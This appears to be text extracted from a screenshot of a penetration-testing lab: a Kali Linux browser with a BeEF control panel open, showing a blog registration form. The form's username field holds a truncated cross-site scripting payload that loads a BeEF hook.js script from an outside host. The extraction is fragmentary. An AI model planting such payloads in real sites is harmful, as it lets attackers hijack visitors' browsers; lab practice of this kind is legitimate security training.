 192.168.110.151/blog/registe
BeEF Control Panel
192.168.110.151/blog/register.html
3
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
blog
+ Latest Blog Entries -
Username: .10.2:3000/hook.js">xss</scrip
Password: ●●●●●●
E-Mail: xss@foxmail.com
Register
+ Navigation -
Home
Members
Stats
Files
Archive
Subscribe
Contact Us
+ Search -
Go
+ Categories -
General
+ Links -
InsaneVisions
+ Copyright ©2006 Powered by www.blogphp.net
Back to Top -